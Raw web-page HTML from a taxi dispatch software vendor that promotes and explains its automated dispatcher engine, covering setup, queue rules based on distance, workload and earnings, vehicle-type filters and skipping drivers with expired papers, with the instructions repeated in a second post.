								<div class="elementor-element elementor-element-13e69a8e elementor-widget elementor-widget-text-editor" data-id="13e69a8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							How does the automated <a href="https://www.taxi-dispatch-system.co.uk/" rel="noopener" target="_blank">dispatch </a>works?

Do you own a taxi, cab or chauffeur business? Are you in search of new solutions that will help increase the efficiency of your business and reduce the costs with human resources? Then, let’s see how <a href="https://www.taxi-dispatch-system.co.uk/" rel="noopener" target="_blank">SmartCar</a>, the new intelligent taxi system can help your company grow. First of all, the new system is a complete suite of integrated solutions that address to <a href="https://www.taxi-dispatch-system.co.uk/passenger-mobile/" rel="noopener" target="_blank">passengers</a>, drivers, operators and not in the end to the company’s management team. One of the most important component of SmartCar is the Booking, dispatching and management solution also called the Back-office module where all operations are meant to help you increase the productivity of work and to reduce maintenance costs. As the main word in this equation is auto-dispatch, let’s see how it really works. <img decoding="async" alt=""  data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/01/solution_page4.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" alt="" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/01/solution_page4.jpg"></noscript>
First of all what does dispatching stands for? When <a href="https://insoftdev.com" rel="noopener" target="_blank">we </a>talk about taxi industry the dispatch is correlated with assigning a vehicle to a customer. Actually each company has certain rules and criteria for their dispatch process. In most of the taxi companies clients are matched to the vehicles according to the order in which they’ve called and of course according to the proximity of the driver to each pick-up point. With <a href="https://www.taxi-dispatch-system.co.uk/" rel="noopener" target="_blank">SmartCar </a>the process basically follows the same scheme. When the system is dispatching a task it searches the best option according to the rules that have been set up straight by the beginning. If we talk about the automated automated dispatch of all the bookings that enter into the system to the drivers the system can take into account the following factors: &#8211; <strong>Security</strong>: Firstly, our algorithm will see if the driver is logged into the application. Next, our <a href="https://www.taxi-dispatch-system.co.uk/" rel="noopener" target="_blank">intelligent dispatch</a> will see if his papers are fine and last but not least if the car type is the same as the client requested. &#8211; <strong>Predefined rules</strong>: Before going into the ins and outs of the Automated Dispatch let&#8217;s see the predefined rules. Highly flexible, you can set in the beginning the algorithm to be active on a time-frame. You know how business works and we have enabled you the option to allow the AD to work whenever you want, send notifications to a set number of drivers, set a range from the pickup address to search within and a threshold when the AD will start working. &#8211; <strong>Algorithms</strong>: And now comes the good part. Setting up the algorithm. Here you have several options to select from and even a combination between them like queuing system, geolocation/proximity, the number of bookings, distance traveled in a day or earnings. By using these options or a combination between them we&#8217;ve covered almost every rule that you might want to use for allocation. If you don&#8217;t think so, we&#8217;re opened to suggestions. The Back-office module has many other functionalities that you can use: drivers jobs reports, price management module, jobs allocator, jobs list according to their status, registered clients list, notifications for drivers and jobs, car types list, invoice module and many others. Just take your time and try the innovative SmartCar complete online dispatch solution and it is for sure that you are going to love it.
But how exactly can you control the <a href="https://www.taxi-dispatch-system.co.uk/automatic-dispatching/" rel="noopener" target="_blank">automated dispatch system </a>?!&nbsp;Keep on reading and you will find out!
1. SmartCar Automated Dispatch (SCAD) engine can be enable from System Configuration → Dispatcher →Rules.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot1.png"><img decoding="async"  alt="SCADshot1"  width="470" height="207" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot1.png" class="aligncenter size-full wp-image-3342 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3342" alt="SCADshot1" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot1.png" width="470" height="207"></noscript></a>
It can be disable anytime for the entire system, or individually for days and time frames of the week.
The controller can dispatch jobs on-the-fly or enable the system to queue, program and dispatch automatically&nbsp;the pre-bookings with &#8216;x&#8217; minutes before the pickup time.
2. Once you&#8217;ve accessed the above menu, you can enable automated dispatcher for specific days or time frames&nbsp;as bellow.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot2.png"><img decoding="async"  alt="SCADshot2"  width="1275" height="260" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot2.png" class="aligncenter size-full wp-image-3343 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3343" alt="SCADshot2" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot2.png" width="1275" height="260"></noscript></a>
3. The automated dispatch, SCAD, can work in silence mode, while assisting your controllers with suggestions only, or taking the full&nbsp;control overbooking and dispatching operations, program the jobs, dispatch to your drivers, inform the controller&nbsp;and the passengers.
4. SCAD can dispatch the jobs following the distance or queue algorithms.
5. You have full control over the drivers queue length and the Accept time out for the drivers, to confirm the job&nbsp;and the passenger to receive the confirmation notifications along with the drivers details which will pick them up.
6. We know each cab company has it&#8217;s own rules for dispatching the jobs. That why our SCAD engine can use&nbsp;more than 100 different algorithms for generating the drivers queue along with the priorities. The system been&nbsp;designed to support a large areas of businesses and operations.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot3.png"><img decoding="async"  alt="SCADshot3"  width="317" height="285" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot3.png" class="aligncenter size-full wp-image-3344 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3344" alt="SCADshot3" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot3.png" width="317" height="285"></noscript></a>
The bellow conditions can be used one by one, mixed or all:
&#8211; by distance &#8211; the nearest driver from the pickup will have the highest priority in the queue, while the farthest&nbsp;driver will have the lowest priority
&#8211; by order number; simple rule- first who will check-in within a preset area, will be first out.
&#8211; seats numbers, check-in luggage, hand luggage – we&#8217;re doing a best match between the client preferences&nbsp;and the drivers and their cars.
&#8211; bookings today – a driver which had more jobs in that day will have a lower priority in the list compared with a&nbsp;driver which had less jobs in the same day;
&#8211; total price today – a driver which earn more money in that day will have a lower priority in the list compared with&nbsp;a driver which earn less money in the same day;
&#8211; distance today &#8211; driver which drivers more miles that day will have a lower priority in the list compared with a&nbsp;driver which drive less mile in the same day;
&#8211; radius &#8211; you decide the best radius within what will be considered the eligible drivers for a pickup job.
7. Do you operate a large fleet with a various range of vehicle types? Then definitely you may not want the&nbsp;SCAD to run for minibus and coach jobs. Its your choice to decide what type of vehicles to be considered by&nbsp;SCAD.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot4.png"><img decoding="async"  alt="SCADshot4"  width="320" height="285" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot4.png" class="aligncenter size-full wp-image-3345 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3345" alt="SCADshot4" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot4.png" width="320" height="285"></noscript></a>
8. Do you decide not dispatching jobs to drivers and vehicles with papers/licenses expired in order to avoid any&nbsp;legal penalties? SCAD engine takes care of this matter – those driver can be skipped.
9. We&#8217;ve been designed a special dashboard for SCAD from where you can monitor the SCAD activity along&nbsp;with the jobs in progress.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot5.png"><img decoding="async"  alt="SCADshot5"  width="1909" height="713" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot5.png" class="aligncenter size-full wp-image-3346 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3346" alt="SCADshot5" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot5.png" width="1909" height="713"></noscript></a>
10. Queue, program and dispatch the pre-booking jobs.&nbsp;If the AD is enable, any booking with pickup in the near or distant future will be queue by AD and be program ed&nbsp;for dispatching within X minutes till pickup time.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot6.png"><img decoding="async"  alt="SCADshot6"  width="1880" height="261" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot6.png" class="aligncenter size-full wp-image-3347 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3347" alt="SCADshot6" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot6.png" width="1880" height="261"></noscript></a>
11. The controller will decide if a job must be ignored and skipped from programming, or manually programmed&nbsp;instead.
In the dedicated SCAD column from Booking list you&#8217;ll know for each booking the SCAD status (queue,&nbsp;programmed, executed).<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot7.png"><img decoding="async"  alt="SCADshot7"  width="611" height="197" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot7.png" class="aligncenter size-full wp-image-3349 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3349" alt="SCADshot7" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot7.png" width="611" height="197"></noscript></a>
For the jobs what been programmed, there will be listed how many minutes remained till will it be dispatched
(E.g.: in bellow print screen there will be 257 from now till this job will be automatically dispatched).
<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/12/SCADshot8.png"><img decoding="async"  alt="SCADshot8"  width="1120" height="355" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/12/SCADshot8.png" class="aligncenter size-full wp-image-3361 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3361" alt="SCADshot8" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/12/SCADshot8.png" width="1120" height="355"></noscript></a>
12. For all executed SCAD jobs, the controller can view the history of SCAD decisions.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot9.png"><img decoding="async"  alt="SCADshot9"  width="841" height="158" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot9.png" class="aligncenter size-full wp-image-3351 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3351" alt="SCADshot9" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot9.png" width="841" height="158"></noscript></a>
13. And finally, bellow you can see the User and <a href="https://www.taxi-dispatch-system.co.uk/drivers-mobile/" rel="noopener" target="_blank">driver </a>experience. SCAD will do your job.<a href="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot10.png"><img decoding="async"  alt="SCADshot10"  width="1216" height="1592" data-src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot10.png" class="aligncenter size-full wp-image-3352 lazyload" src="[data-uri]"><noscript><img decoding="async" class="aligncenter size-full wp-image-3352" alt="SCADshot10" src="http://taxi-dispatch-system.co.uk/wp-content/uploads/2015/08/SCADshot10.png" width="1216" height="1592"></noscript></a>
14 day <a href="http://taxi-dispatch-system.co.uk/register/" rel="noopener" target="_blank">free trial</a> available						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc4170 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cc4170" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5148eac" data-id="5148eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-490b0dc elementor-widget elementor-widget-video" data-id="490b0dc" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/78wDtmrHWdk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
                                                    <div class="col-lg-12 col-12">
                                                                        <h2><a href="https://taxi-dispatch-system.co.uk/automated-dispatch-system/" rel="bookmark" title="Permanent Link to Automated Dispatcher Engine">Automated Dispatcher Engine</a></h2>    
                        		<div data-elementor-type="wp-post" data-elementor-id="3640" class="elementor elementor-3640">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-199ef196 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="199ef196" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a8610b2" data-id="3a8610b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58c66c11 elementor-widget elementor-widget-text-editor" data-id="58c66c11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>1. Smart2Car Automated Dispatcher (SCAD) engine can be enabled from System Configuration → Dispatcher → Rules.<br /><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2801" src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" alt="grap1" width="470" height="207" /></noscript></noscript></noscript><br /><br />It can be disabled anytime for the entire system, or individually for days and time frames of the week.<br />The controller can dispatch jobs on-the-fly or enable the system to queue, program and dispatch automatically the pre-bookings with &#8216;x&#8217; minutes before the pickup time.<br /><br />2. Once you&#8217;ve accessed the above menu, you can enable automated taxi dispatcher for specific days or time frames as bellow.<br /><br /><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2800" src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" alt="grap2" width="900" height="184" /></noscript></noscript></noscript><br />3. SCAD can work in silence mode, while assisting your controllers with suggestions only, or taking the full control overbooking and dispatching operations, program the jobs, dispatch to your drivers, inform the controller and the passengers.<br /><br />4. SCAD can dispatch the jobs following the distance or queue algorithms.<br /><br />5. You have full control over the drivers queue length and the Accept time out for the drivers, to confirm the job and the passenger to receive the confirmation notifications along with the drivers details which will pick them up.<br /><br />6. We know each cab company has its own rules for dispatching the jobs. That is why our SCAD engine can use more than 100 different algorithms for generating the drivers queue along with the priorities. The system has been designed to support a large areas of businesses and operations.<br /><br /><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2804" src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" alt="grap3" width="317" height="285" /></noscript></noscript></noscript><br /><br />The bellow conditions can be used one by one, mixed or all:<br />&#8211; by distance &#8211; the nearest driver from the pickup point will have the highest priority in the queue, while the farthest driver will have the lowest priority<br />&#8211; by order number; simple rule- first who will check-in within a preset area, will be first out.<br />&#8211; seats numbers, check-in luggage, hand luggage – we&#8217;re doing a best match between the client preferences, the drivers and their cars.<br />&#8211; bookings today – a driver which had more jobs in that day will have a lower priority in the list compared with a driver which had less jobs in the same day;<br />&#8211; total price today – a driver which earned more money in that day will have a lower priority in the list compared with a driver which earned less money in the same day;<br />&#8211; distance today &#8211; a driver which drives more miles that day will have a lower priority in the list compared with a driver which drives less mile in the same day;<br />&#8211; radius &#8211; you decide the best radius within what will be considered the eligible drivers for a pickup job.<br />7. Do you operate a large fleet with a various range of vehicle types? Then definitely you may not want the SCAD to run for minibus and coach jobs. It&#8217;s your choice to decide what type of vehicles to be considered by SCAD.<br /><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2803" src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" alt="grap4" width="320" height="284" /></noscript></noscript></noscript><br />8. Do you decide not dispatching jobs to drivers and vehicles with papers/licenses expired in order to avoid any legal penalties? SCAD engine takes care of this matter – those drivers can be skipped.<br /><br />9. We&#8217;ve been designed a special dashboard for SCAD from where you can monitor the SCAD activity along with the jobs in progress.<br /><br />Queue, program and dispatch the pre-booking jobs.<br />If the AD is enabled, any booking with pickup in the near or distant future will be queued by AD and programed for dispatching within X minutes till pickup time.<br /><br /><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2807" src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" alt="grap6" width="900" height="125" /></noscript></noscript></noscript><br />11. The controller will decide if a job must be ignored and skipped from programming, or manually programmed instead.<br />In the dedicated SCAD column from Booking list you&#8217;ll know for each booking the SCAD status (queue, programmed, executed).<br /><br /><br /><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2808" src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" alt="grap7" width="611" height="135" /></noscript></noscript></noscript><br />For the jobs that have been programmed, will be listed how many minutes remained until they will be dispatched (E.g.: in bellow print screen there will be 257 from now till this job will be automatically dispatched).<br /><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2809" src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" alt="grap8" width="900" height="286" /></noscript></noscript></noscript><br />12. For all executed SCAD jobs, the controller can view the history of SCAD decisions.<br /><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2810" src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" alt="grap9" width="841" height="158" /></noscript></noscript></noscript><br />13. And finally, bellow you can see the User and driver experience. SCAD will do your job.<br /><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2806" src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" alt="grap10" width="782" height="1024" /></noscript></noscript></noscript><br /><!--:--><!--:fr--><br /><br />1. Smart2Car Automated Dispatcher (SCAD) engine can be enable from System Configuration → Dispatcher → Rules.<br /><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2801" src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" alt="grap1" width="470" height="207" /></noscript></noscript></noscript><br /><br />It can be disable anytime for the entire system, or individually for days and time frames of the week.<br />The controller can dispatch jobs on-the-fly or enable the system to queue, program and dispatch automatically the pre-bookings with &#8216;x&#8217; minutes before the pickup time.<br /><br />2. Once you&#8217;ve accessed the above menu, you can enable automated taxi dispatcher for specific days or time frames as bellow.<br /><br /><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2800" src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" alt="grap2" width="900" height="184" /></noscript></noscript></noscript><br />3. SCAD can work in silence mode, while assisting your controllers with suggestions only, or taking the full control overbooking and dispatching operations, program the jobs, dispatch to your drivers, inform the controller and the passengers.<br /><br />4. SCAD can dispatch the jobs following the distance or queue algorithms.<br /><br />5. You have full control over the drivers queue length and the Accept time out for the drivers, to confirm the job and the passenger to receive the confirmation notifications along with the drivers details which will pick them up.<br /><br />6. We know each cab company has it&#8217;s own rules for dispatching the jobs. That why our SCAD engine can use more than 100 different algorithms for generating the drivers queue along with the priorities. The system been designed to support a large areas of businesses and operations.<br /><br /><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2804" src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" alt="grap3" width="317" height="285" /></noscript></noscript></noscript><br /><br />The bellow conditions can be used one by one, mixed or all:<br />&#8211; by distance &#8211; the nearest driver from the pickup will have the highest priority in the queue, while the farthest driver will have the lowest priority<br />&#8211; by order number; simple rule- first who will check-in within a preset area, will be first out.<br />&#8211; seats numbers, check-in luggage, hand luggage – we&#8217;re doing a best match between the client preferences and the drivers and their cars.<br />&#8211; bookings today – a driver which had more jobs in that day will have a lower priority in the list compared with a driver which had less jobs in the same day;<br />&#8211; total price today – a driver which earn more money in that day will have a lower priority in the list compared with a driver which earn less money in the same day;<br />&#8211; distance today &#8211; driver which drivers more miles that day will have a lower priority in the list compared with a driver which drive less mile in the same day;<br />&#8211; radius &#8211; you decide the best radius within what will be considered the eligible drivers for a pickup job.<br />7. Do you operate a large fleet with a various range of vehicle types? Then definitely you may not want the SCAD to run for minibus and coach jobs. Its your choice to decide what type of vehicles to be considered by SCAD.<br /><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2803" src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" alt="grap4" width="320" height="284" /></noscript></noscript></noscript><br />8. Do you decide not dispatching jobs to drivers and vehicles with papers/licenses expired in order to avoid any legal penalties? SCAD engine takes care of this matter – those driver can be skipped.<br /><br />9. We&#8217;ve been designed a special dashboard for SCAD from where you can monitor the SCAD activity along with the jobs in progress.<br /><br />Queue, program and dispatch the pre-booking jobs.<br />If the AD is enable, any booking with pickup in the near or distant future will be queue by AD and be program ed for dispatching within X minutes till pickup time.<br /><br /><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2807" src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" alt="grap6" width="900" height="125" /></noscript></noscript></noscript><br />11. The controller will decide if a job must be ignored and skipped from programming, or manually programmed instead.<br />In the dedicated SCAD column from Booking list you&#8217;ll know for each booking the SCAD status (queue, programmed, executed).<br /><br /><br /><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2808" src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" alt="grap7" width="611" height="135" /></noscript></noscript></noscript><br />For the jobs what been programmed, there will be listed how many minutes remained till will it be dispatched (E.g.: in bellow print screen there will be 257 from now till this job will be automatically dispatched).<br /><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" 